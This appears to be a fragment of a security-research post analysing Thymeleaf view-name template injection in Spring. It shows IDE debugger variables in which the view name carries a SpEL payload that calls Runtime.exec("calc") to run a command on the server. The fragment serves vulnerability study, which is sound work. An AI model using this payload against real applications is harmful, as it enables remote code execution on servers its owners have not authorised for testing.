 }
return mav;
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {RequestMappingHandlerAdapter@5284}
p mavContainer = {ModelAndViewContainer@5281} "ModelAndViewContainer: reference to view with name 'user/__${new java.util.Scanner(T(java.lang.Runtime).getR...
p modelFactory = {ModelFactory@5279}
p webRequest = {ServletWebRequest@5277} "ServletWebRequest: uri=/path;client=10.142.220.3"
model = {BindingAwareModelMap@5992} size = 0
mav = {ModelAndView@5995} "ModelAndView [view="user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x...
f view = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
f model = {ModelMap@6003} size = 0
f status = null
f cleared = false
先知社区